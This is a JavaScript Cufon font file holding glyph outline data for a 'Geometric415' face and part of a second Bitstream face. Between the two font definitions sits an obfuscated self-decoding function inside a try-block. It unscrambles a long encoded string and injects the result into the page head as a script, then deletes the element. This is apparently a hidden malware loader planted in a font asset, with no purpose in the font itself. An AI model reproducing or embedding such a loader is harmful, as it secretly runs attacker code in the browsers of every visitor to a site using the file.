,1,27,-76,30,-119xm46,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm110,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":198},{"d":"0,-53v39,17,66,9,66,-44r0,-158r61,0r0,173v3,71,-52,102,-121,86","w":151},{"d":"93,-255r-34,98r-50,0r39,-98r45,0xm163,-255r-33,98r-50,0r39,-98r44,0","w":174},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm77,-185r36,-61r39,0r-52,61r-23,0","w":199},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm67,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm131,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":240},{"d":"51,-185r33,-61r38,0r34,61r-24,0r-29,-37r-29,37r-23,0xm179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"8,-283r33,-61r39,0r33,61r-23,0r-30,-37r-29,37r-23,0xm30,0r0,-255r61,0r0,255r-61,0","w":120},{"d":"143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm169,-283r-23,0r-52,-61r39,0","w":286},{"d":"32,0r89,-204r-106,0r0,-51r185,0r-108,255r-60,0","w":208},{"d":"-1,54r34,-98r49,0r-39,98r-44,0","w":104},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2","w":186},{"d":"124,-158r55,0r0,158r-51,8r0,-31v-30,47,-109,42,-109,-26r0,-109r55,0r0,94v0,17,7,25,20,25v44,1,27,-76,30,-119xm125,-185r-23,0r-52,-61r39,0","w":198},{"d":"201,-171r-96,109v62,49,136,-39,96,-109xm242,-217v73,81,11,225,-98,225v-29,0,-54,-8,-77,-25r-25,27r-42,0r44,-50v-73,-80,-6,-224,99,-224v28,0,52,9,75,25r18,-21r42,0xm85,-87r94,-108v-61,-44,-132,40,-94,108","w":286},{"d":"53,-138v-63,-35,-28,-125,51,-125v79,0,115,89,52,125v71,38,38,146,-52,146v-89,0,-122,-108,-51,-146xm104,-111v-43,6,-43,68,0,69v19,0,34,-14,34,-32v0,-19,-11,-31,-34,-37xm104,-157v43,-8,41,-58,0,-60v-18,0,-32,12,-32,28v0,15,11,25,32,32","w":208},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm81,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm145,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":267},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm108,-283r36,-61r39,0r-52,61r-23,0","w":267},{"d":"91,-283r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0xm160,-283r-23,0r-52,-61r39,0","w":267},{"d":"29,-255v86,-5,173,0,175,75v0,32,-16,57,-47,71r77,109r-69,0r-68,-100r-9,0r0,100r-59,0r0,-255xm148,-174v0,-29,-25,-35,-60,-34r0,70v35,2,60,-9,60,-36","w":229},{"d":"155,0r0,-50r-81,0r-24,50r-61,0r123,-255r198,0r0,53r-98,0r0,46r83,0r0,52r-83,0r0,50r99,0r0,54r-156,0xm94,-93r61,0r0,-109r-10,0","w":329},{"d":"21,-7r0,-44v22,14,38,23,54,23v24,0,25,-24,3,-29v-30,-7,-61,-26,-61,-56v0,-55,73,-65,120,-38r-7,38v-15,-13,-33,-19,-46,-19v-24,1,-25,23,-3,28v31,7,60,23,60,55v0,58,-76,71,-120,42","w":152},{"d":"76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79xm232,77v-72,-6,-112,-50,-190,-57v3,-17,9,-33,16,-50v-29,-26,-45,-60,-45,-99v-1,-74,61,-134,130,-134v74,0,130,64,130,136v0,74,-68,145,-149,123r-1,3v39,9,76,29,124,32","w":286},{"d":"28,-133v0,-17,13,-30,29,-30v17,0,30,13,30,30v0,16,-13,30,-30,30v-16,0,-29,-14,-29,-30xm0,54r33,-98r50,0r-39,98r-44,0","w":112},{"d":"172,-16v-24,12,-41,17,-67,16r-16,48r-26,0r18,-53v-35,-11,-58,-43,-58,-79v0,-55,50,-98,115,-87r15,-45r26,0r-17,51v4,1,9,3,15,6r-7,50v-8,-5,-15,-9,-23,-12r-26,74v18,0,33,-8,56,-21xm97,-53r25,-73v-43,-2,-58,54,-25,73","w":208},{"d":"75,0r-53,0r0,-251r53,-7r0,165r48,-65r58,0r-55,67r68,91r-61,0r-58,-84r0,84","w":185},{"d":"73,-211r79,79r79,-79r25,24r-79,80r79,79r-25,24r-79,-79r-79,79r-24,-24r79,-79r-79,-80","w":299},{"d":"57,0r-57,-158r59,0r26,81r31,-81r49,0r-99,235r-60,0v22,-20,39,-47,51,-77xm55,-185r36,-61r39,0r-52,61r-23,0","w":161},{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},{"d":"56,-283r33,-61r38,0r33,61r-23,0r-29,-37r-30,37r-22,0xm29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0","w":204},{"d":"13,-127v0,-106,122,-177,211,-112r-7,65v-47,-59,-142,-38,-142,46v0,85,98,100,150,46r-4,68v-89,60,-208,-11,-208,-113","w":235},{"d":"-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80xm146,-283r-23,0r-52,-61r39,0","w":240},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm71,-185r36,-61r39,0r-52,61r-23,0","w":186},{"d":"22,-153v14,9,26,13,36,13v13,0,22,-6,22,-16v1,-12,-15,-19,-37,-18r0,-24v24,-1,36,-7,36,-19v-6,-22,-30,-15,-46,1r-21,-19v25,-37,102,-31,102,16v0,13,-7,25,-19,31v43,20,21,80,-35,80v-19,0,-41,-7,-57,-19xm71,8r153,-271r27,0r-153,271r-27,0xm266,0r0,-28r-68,0r0,-27r64,-88r38,0r0,89r16,0r0,26r-16,0r0,28r-34,0xm266,-54r0,-54r-40,54r40,0","w":322},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0","w":204},{"d":"23,-146v14,10,27,15,38,15v14,0,23,-7,23,-18v1,-13,-16,-19,-39,-18r0,-27v25,-1,38,-7,38,-20v-5,-24,-33,-15,-49,1r-21,-21v26,-41,107,-31,107,18v0,14,-7,26,-20,33v43,23,22,86,-37,86v-21,0,-43,-7,-60,-20","w":137},{"d":"29,0r0,-255r61,0r0,200r99,0r0,55r-160,0","w":190},{"d":"8,0r53,-263r5,0r96,166r90,-166r5,0r53,263r-58,0r-21,-116r-69,125r-4,0r-73,-127r-22,118r-55,0","w":318},{"d":"249,-127v0,76,-66,132,-152,127r-68,0r0,-255r68,0v98,0,152,52,152,128xm89,-55v61,4,99,-23,99,-72v0,-48,-37,-78,-99,-74r0,146","w":262},{"d":"64,-185r36,-61r39,0r-52,61r-23,0"},{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},{"d":"135,-14v-37,31,-127,33,-127,-23v0,-40,44,-55,103,-55v7,-45,-50,-35,-80,-22r1,-39v37,-16,84,-20,113,6v49,-46,156,-2,124,74r-108,3v9,49,66,42,106,13r-6,49v-42,20,-92,22,-126,-6xm111,-38r0,-30v-25,1,-53,6,-51,23v3,24,33,21,51,7xm161,-94r69,-2v-1,-44,-65,-38,-69,2","w":284},{"d":"104,-84v-56,2,-92,-35,-93,-90v0,-50,39,-90,94,-90v50,0,90,39,90,96v0,49,-32,104,-98,168r-68,0v26,-27,51,-54,75,-84xm140,-172v0,-22,-16,-39,-36,-39v-20,0,-37,17,-37,39v0,22,17,39,37,39v20,0,36,-17,36,-39","w":208},{"d":"29,0r0,-255r60,0r0,111r85,-111r72,0r-96,121r103,134r-73,0r-91,-117r0,117r-60,0","w":245},{"d":"5,-102r0,-12r61,-66v10,-11,17,-19,17,-29v0,-26,-41,-24,-44,0r-33,-14v15,-53,115,-47,115,12v0,26,-34,58,-52,78r60,0r-6,31r-118,0","w":137},{"d":"132,-215r36,0r0,57r87,0r0,35r-87,0r0,57r-36,0r0,-57r-87,0r0,-35r87,0r0,-57xm45,-35r210,0r0,35r-210,0r0,-35","w":299},{"d":"173,-260r0,20r-20,0r0,240r-27,0r0,-240r-28,0r0,240r-26,0r0,-138v-40,-1,-65,-26,-65,-61v0,-36,27,-61,69,-61r97,0"},{"d":"124,53r-94,0r0,-308r94,0r0,20r-50,0r0,268r50,0r0,20","w":124},{"d":"19,-129v2,-72,61,-131,131,-131v71,0,131,59,131,131v0,71,-63,131,-131,131v-69,0,-132,-62,-131,-131xm259,-127v0,-61,-49,-111,-109,-111v-59,0,-109,52,-109,109v0,58,52,109,109,109v55,0,109,-50,109,-107xm96,-204v51,-1,119,-5,119,42v0,19,-12,33,-32,38r32,65r-39,0r-28,-59r-17,0r0,59r-35,0r0,-145xm131,-182r0,42v23,1,49,0,47,-20v2,-20,-23,-23,-47,-22","w":299},{"d":"77,-36v32,11,55,-9,55,-44v0,-35,-25,-51,-55,-39r0,83xm22,76r0,-234v31,2,65,-2,87,-7v45,0,79,34,79,85v0,61,-47,97,-111,85r0,62","w":199},{"d":"21,8r0,-259r55,-7r0,106v56,-29,112,6,112,72v0,68,-65,103,-132,80xm76,-36v32,11,55,-9,55,-44v0,-38,-28,-51,-55,-32r0,76","w":199},{"d":"118,-255v-66,105,-67,203,0,308r-47,0v-66,-104,-67,-204,0,-308r47,0","w":124},{"d":"29,0r0,-255r60,0r0,94r99,0r0,-94r59,0r0,255r-59,0r0,-107r-99,0r0,107r-60,0","w":276},{"d":"26,-26v0,-17,14,-29,30,-29v17,0,30,12,30,29v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30xm26,-133v0,-17,14,-30,30,-30v17,0,30,13,30,30v0,16,-13,30,-30,30v-16,0,-30,-14,-30,-30","w":112},{"d":"82,-283r33,-61r38,0r33,61r-23,0r-29,-37r-30,37r-22,0xm87,-255v7,75,-26,207,50,207v78,0,41,-134,49,-207r55,0r0,146v0,76,-42,117,-107,117v-66,0,-107,-40,-107,-116r0,-147r60,0","w":267},{"d":"81,0r0,-202r-81,0r0,-53r222,0r0,53r-80,0r0,202r-61,0","w":222},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm134,-283r-23,0r-52,-61r39,0","w":204},{"d":"-7,0r60,-78r-57,-80r65,0r26,37r29,-37r54,0r-57,74r60,84r-65,0r-29,-41r-31,41r-55,0","w":164},{"d":"0,-61r0,-37r180,0r0,37r-180,0"},{"d":"15,-55r0,-49r93,0r0,49r-93,0","w":123},{"d":"78,0r0,-121r-91,-134r74,0r53,81r59,-81r64,0r-98,132r0,123r-61,0","w":223},{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},{"d":"45,-185r33,-61r38,0r33,61r-23,0r-29,-37r-29,37r-23,0xm169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2","w":186},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm123,-185r-23,0r-52,-61r39,0","w":186},{"d":"82,0r0,-208r-44,0r8,-47r93,0r0,255r-57,0","w":208},{"d":"54,-102r0,-125r-29,0r6,-28r61,0r0,153r-38,0","w":137},{"d":"52,-112r0,-117r-28,0r5,-26r58,0r0,143r-35,0xm71,8r153,-271r27,0r-153,271r-27,0xm266,0r0,-28r-68,0r0,-27r64,-88r38,0r0,89r16,0r0,26r-16,0r0,28r-34,0xm266,-54r0,-54r-40,54r40,0","w":322},{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},{"d":"173,-333v-6,47,-37,42,-73,32v-8,0,-12,4,-15,12r-18,0v7,-46,36,-41,73,-31v7,0,14,-4,16,-13r17,0xm-11,0r130,-263r4,0r127,263r-64,0r-16,-37r-103,0r-17,37r-61,0xm85,-81r67,0r-34,-80","w":240},{"d":"29,0r0,-255v76,-3,169,-5,169,65v0,26,-14,44,-42,54v31,7,50,31,50,62v0,72,-92,79,-177,74xm85,-154v31,2,58,-4,58,-30v0,-25,-27,-30,-58,-28r0,58xm85,-46v34,3,64,-4,64,-34v0,-29,-30,-35,-64,-32r0,66","w":220},{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134"},{"d":"160,-9v-60,39,-148,3,-148,-68v0,-70,87,-112,153,-75r-6,49v-35,-27,-91,-20,-91,24v0,51,62,46,97,18","w":175},{"d":"30,0r0,-255r61,0r0,255r-61,0xm7,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm71,-312v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":120},{"d":"76,0r-56,0r0,-158r56,-8r0,166xm18,-217v0,-17,13,-31,30,-31v17,0,30,14,30,31v0,17,-13,30,-30,30v-17,0,-30,-13,-30,-30","w":95},{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},{"d":"6,0r127,-202r-114,0r10,-53r202,0r-126,201r126,0r-10,54r-215,0","w":240},{"d":"103,8r-107,-263r62,0r50,138r53,-146r5,0r53,146r49,-138r57,0r-106,263r-4,0r-54,-146r-53,146r-5,0","w":321},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm129,-185r-23,0r-52,-61r39,0","w":199},{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88"},{"d":"8,-200v0,-36,29,-61,66,-61v37,0,65,25,65,61v0,36,-28,61,-65,61v-37,0,-66,-25,-66,-61xm50,-200v0,20,11,32,24,32v13,0,23,-13,23,-32v0,-19,-10,-31,-23,-31v-13,0,-24,11,-24,31","w":147},{"d":"134,-255r2,106r-38,10r-4,-11v-37,28,-85,-1,-85,-49v0,-46,47,-76,90,-55xm93,-227v-21,-12,-42,5,-42,29v0,27,24,40,42,22r0,-51","w":149},{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},{"d":"156,-235v-6,47,-37,42,-73,32v-8,0,-12,3,-15,11r-18,0v6,-46,38,-40,73,-30v7,0,14,-4,16,-13r17,0xm179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72","w":199},{"d":"91,33r-95,-296r27,0r94,296r-26,0","w":108},{"d":"11,-79v0,-51,37,-87,87,-87v50,0,88,36,88,87v0,51,-38,87,-88,87v-50,0,-87,-36,-87,-87xm67,-79v0,28,14,45,31,45v17,0,31,-17,31,-45v0,-28,-14,-45,-31,-45v-17,0,-31,17,-31,45","w":196},{"d":"29,-255v87,-5,174,1,175,78v1,54,-44,88,-114,84r0,93r-61,0r0,-255xm148,-175v0,-26,-23,-34,-58,-33r0,68v34,2,58,-10,58,-35","w":212},{"d":"29,0r0,-255r157,0r0,53r-98,0r0,46r84,0r0,52r-84,0r0,50r100,0r0,54r-159,0xm82,-283r36,-61r39,0r-52,61r-23,0","w":204},{"d":"193,-333v-6,47,-36,42,-73,32v-8,0,-13,4,-16,12r-17,0v7,-47,36,-40,73,-31v7,0,13,-4,15,-13r18,0xm29,0r0,-263r6,0r159,149r0,-141r56,0r0,265r-6,0r-159,-149r0,139r-56,0","w":279},{"d":"169,-57r-6,49v-63,35,-151,6,-151,-67v0,-51,41,-91,91,-91v48,1,81,35,73,86r-5,7r-108,3v9,48,66,42,106,13xm64,-94r69,-2v-1,-45,-65,-38,-69,2xm44,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm108,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":186},{"d":"181,0r-55,0r0,-91v0,-16,-7,-25,-20,-25v-42,-1,-26,74,-29,116r-55,0r0,-158r51,0r0,26v28,-38,83,-45,104,0v29,-46,107,-44,107,30r0,102r-55,0r0,-91v0,-16,-6,-25,-19,-25v-42,-1,-26,74,-29,116","w":303},{"d":"78,0r0,-121r-91,-134r74,0r53,81r59,-81r64,0r-98,132r0,123r-61,0xm86,-283r36,-61r39,0r-52,61r-23,0","w":223},{"d":"72,-275r36,0r0,360r-36,0r0,-360"},{"d":"3,0r91,-132r-90,-123r74,0r53,73r49,-73r67,0r-82,118r100,137r-75,0r-62,-86r-59,86r-66,0","w":259},{"d":"196,-333v-6,47,-37,42,-73,32v-8,0,-12,4,-15,12r-18,0v7,-46,36,-41,73,-31v7,0,14,-4,16,-13r17,0xm143,8v-70,0,-130,-63,-130,-135v0,-73,57,-136,130,-136v71,0,130,62,130,136v0,77,-62,135,-130,135xm76,-127v0,45,30,78,67,78v37,0,68,-33,68,-78v0,-46,-31,-79,-68,-79v-37,0,-67,34,-67,79","w":286},{"d":"179,-158r2,152r-51,14r-5,-16v-49,40,-113,-2,-113,-70v0,-65,59,-107,119,-79xm123,-118v-28,-15,-55,6,-55,41v0,38,32,57,55,31r0,-72xm50,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21xm114,-214v0,-11,9,-21,21,-21v12,0,21,9,21,21v0,13,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":199}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-725-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("GXPch(9*6.x0G^=iO(jwFW,^`fjXYFqGHD9p;%!:A&Q.T-P6hvOR7[2_U|=(S}Kzd]L01Mrwl*cymN?~igxZ>XFxTy9cP(x0Tyqw6.!SPQg]-l*_PUQSTY&MDXQUOj?0TY&MDXQ(TY&MDXP=6jM1TY&MDXj(TY&MDXq|TY&MDXFm;crcD`,(-_!vOAWMPAQvOAFMDA2vOAWM-A!vOAWMPU9vOAWMPU!vOAWMPU,vOAWMPU2vOAWM-.FZFcc.TY&MDXQ=FQrcD`,U9TKvOAWMPUqvOAWMPXQvOAWM-AjvOAWMPAOvOAWMP`97A=rcD`,2D^=|;QrcD`,2DcrcD`,=PX,wq&PvOAWMPUf[DSOvOAWMPUPvOAWMP(jvOAWM-(FgqcrcD`,29&j;OU,vOAFMDA%(T^qvOAWM-A2vOAWMP(PvOAWM-yqvOAWM-y!Y-APvOAWM-U2ATY&MDXDm6|=vOAWM-y9vOAWMPUQvOAWMP`,vOAWMPXPvOAWMP`-lTY&wD`j|TY&MDXq(GyrvOAWM-ljvOAWM-AvzHSL?OA!vOAFMDUPrTY&wDAFwTY&MDXDwQQrcDUWrpQrcD`,(-*KvOAFMD.9vOAWMPAjvOAWM-l!vOAWMPAqvOAWM-yQvOAWMP`FmHXQvOAWMPU=vOAWMP`[NTY&MDX!UTY&MDX!2TY&MDX%*TY&MDX%?&=rcD`,U9S9!pcrcD`,2D(LvOAWMP`OvOAWMP(!WTY&MDX92%crcD`,UDjrcD`,=pQrcD`,_P&QvOAWM-U9DA&!vOAWM-U!vOAWM-A=vOAWMPA-?:crcD`,_D=rcD`,_DQrcD`,_9=LvOAWM-.QM-_2Fp=rcD`,|-=!vOAWM-l2NTY&wD`flHQ=vOAWM-U,vOAWMP.jvOAWMPA[rTY&MDXF?TY&MDXqUTY&MDX-mTY&MDXDl%=rcD`,29(9vOAWM-yPK7=KTTY&MDX&M7QrcD`,_-QrcD`,2-QrcD`,2-crcD`,=Dcrvhc,vOAWM-l=vOAWMP`jvOAWMP.qLTY&MDX!|7j2vOAWMP`QvOAWMPA%_HS9MhX=*G^F_G:rK;AW]v`c_HSW]h`cMH(r=h(O*6^rS;.F0P_?ShY=M6YDxRm*i6.-}-_?16l*1T_[>pSOmOcM0GAg};lK]6T!*hXQlOXjw6(xcv(?2hjM0-yxLG:%16:?*PT9*GXr1-yj*6.x0H(21vm!0-.c=G:=(hmF}py|gh`]dGy|KPcLU.y=OTAcM.y=O7:|}G:W[")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":180,"face":{"font-family":"Geometric415","font-weight":900,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 10 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"8","bbox":"-13 -347.034 360 85","underline-thickness":"36.72","underline-position":"-38.16","stemh":"42","stemv":"55","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1999 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"135,-215r30,0r0,93r90,0r0,29r-90,0r0,93r-30,0r0,-93r-90,0r0,-29r90,0r0,-93","w":299},{"d":"3,-72v0,-53,41,-94,91,-94v49,0,81,32,81,78v0,53,-40,95,-91,95v-49,0,-81,-32,-81,-79xm91,-133v-23,0,-46,26,-46,59v0,28,17,48,40,48v25,0,47,-25,47,-59v0,-28,-16,-48,-41,-48xm113,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21xm55,-214v0,-12,9,-21,21,-21v12,0,21,9,21,21v0,12,-9,21,-21,21v-12,0,-21,-9,-21,-21","w":194},{"d":"222,-255r39,0r-26,149v-14,80,-47,114,-123,114v-80,0,-98,-53,-85,-126r24,-137r44,0r-24,136v-10,45,-8,86,46,86v56,0,71,-28,81,-86","w":265},{"d":"65,-112r-28,0r25,-123r-22,0r4,-20r49,0xm69,8r156,-271r24,0r-154,271r-26,0xm188,0r1,-10r69,-62v14,-13,22,-22,22,-32v-1,-28,-49,-27,-53,-1r-23,-15v19,-41,107,-35,106,12v0,25,-26,50,-70,86r60,0r-4,22r-108,0","w":319},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm49,-185r-21,0r41,-62r33,0","w":85},{"d":"130,-18v-42,36,-127,39,-131,-19v-4,-43,50,-63,117,-58v10,-54,-55,-43,-92,-23r6,-36v35,-18,90,-19,113,9v54,-45,141,-15,128,67r-4,4v-37,2,-82,-4,-115,2v1,57,67,57,103,26r-5,39v-39,22,-95,20,-120,-11xm108,-41r5,-33v-50,1,-74,8,-74,29v0,31,49,21,69,4xm156,-95r80,0v2,-25,-11,-40,-34,-40v-21,0,-38,15,-46,40","w":290},{"d":"253,-207r0,33r-164,67r164,67r0,32r-207,-85r0,-28","w":299},{"d":"100,-166r-29,57r-30,-22r45,-45r-62,-10r11,-35r56,29r-8,-63r34,0r-9,63r57,-29r11,35r-62,10r45,45r-30,22","w":183},{"d":"129,-103r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0xm131,-283r-21,0r41,-62r33,0","w":218},{"d":"-1,0r28,-158r42,0r-5,23v20,-19,41,-28,63,-28v82,1,33,106,28,163r-41,0r18,-109v0,-14,-9,-22,-23,-22v-21,0,-47,16,-52,42r-16,89r-42,0"},{"d":"71,-209r81,81r81,-81r20,21r-81,81r81,80r-20,21r-81,-81r-81,81r-21,-21r81,-80r-81,-81","w":299},{"d":"45,-158r210,0r0,29r-210,0r0,-29xm45,-86r210,0r0,29r-210,0r0,-29","w":299},{"d":"68,-102r-29,0r26,-131r-23,0r4,-22r52,0","w":135},{"d":"8,-48v18,15,34,24,49,24v45,0,11,-38,-6,-44v-55,-20,-47,-99,21,-98v21,0,44,8,64,25r-18,24v-17,-12,-31,-18,-44,-18v-25,0,-28,24,-8,32v22,16,55,28,53,59v-1,61,-92,66,-130,23","w":145},{"d":"0,0r27,-158r42,0r-28,158r-41,0xm35,-229v0,-13,10,-23,23,-23v13,0,23,10,23,23v0,13,-10,23,-23,23v-13,0,-23,-10,-23,-23","w":85},{"d":"2,-195v0,-37,30,-66,68,-66v36,0,61,23,61,55v0,37,-30,66,-68,66v-37,0,-61,-22,-61,-55xm68,-237v-17,0,-34,17,-34,41v0,20,13,33,30,33v19,0,35,-17,35,-41v0,-20,-12,-33,-31,-33","w":145},{"d":"51,-32r87,0r-10,32r-148,0r107,-127r-78,0r9,-31r139,0","w":157},{"d":"268,-141v0,80,-62,149,-135,149v-72,0,-120,-50,-120,-124v0,-79,61,-147,135,-147v72,0,120,49,120,122xm148,-222v-49,0,-90,45,-90,104v0,50,32,84,75,84v49,0,89,-45,89,-104v0,-50,-31,-84,-74,-84xm154,-283r-21,0r41,-62r33,0","w":280},{"d":"129,-108r-66,75v40,29,84,-25,66,-75xm-9,13r29,-34v-56,-71,34,-184,119,-133r15,-17r31,0r-28,32v57,72,-30,186,-119,134r-16,18r-31,0xm48,-52r66,-75v-39,-27,-82,26,-66,75","w":194},{"d":"62,33r-43,-296r23,0r43,296r-23,0","w":104},{"d":"120,-87r19,-108r-88,108r69,0xm103,0r9,-50r-107,0r5,-37r138,-168r42,0r-29,168r28,0r-6,37r-29,0r-9,50r-42,0","w":205},{"d":"79,-24r-40,0r-35,-55r51,-55r39,0r-49,55xm150,-24r-39,0r-36,-55r51,-55r40,0r-50,55","w":177},{"d":"-20,0r118,-130r-74,-125r52,0r52,92r84,-92r49,0r-113,125r76,130r-51,0r-56,-96r-87,96r-50,0","w":240},{"d":"46,-207r207,86r0,28r-207,85r0,-32r165,-67r-165,-67r0,-33","w":299},{"d":"39,16v-4,25,-10,42,-20,53r-54,8v21,-17,28,-34,32,-59r30,-176r42,0xm35,-229v0,-13,10,-23,23,-23v13,0,23